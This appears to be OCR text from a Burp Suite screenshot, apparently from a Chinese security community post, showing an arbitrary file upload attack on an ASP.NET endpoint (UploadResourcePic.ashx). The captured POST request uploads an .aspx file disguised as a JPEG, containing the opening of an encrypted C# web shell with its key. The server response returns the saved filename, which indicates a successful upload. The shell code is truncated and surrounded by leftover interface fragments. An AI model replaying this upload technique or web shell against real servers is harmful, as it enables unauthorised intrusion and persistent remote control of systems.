 Request
Raw Params Headers Hex
POST /upload/UploadResourcePic.ashx?ResourceID=12 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------8001824571589071186480163916
Content-Length: 1226
Connection: close
Cookie: ASP.NET_SessionId=qfbrmdsrc4044kih25z4pnks;
language=simpleChineses
Upgrade-Insecure-Requests: 1
-----------------------------8001824571589071186480163916
Content-Disposition: form-data; name="file123"; filename="xxx.aspx"
Content-Type: image/jpeg
这个地方进行修改
<%@ Page Language="C#"%><%try{string key = "3c6e0b8a9c15224a";byte[] data
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/7.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Access-Control-Allow-Origin: *
Date: Sat, 17 Oct 2020 11:08:18 GMT
Connection: close
Content-Length: 9
MTI=.ASPX
? < + >
HACK之道
先知社区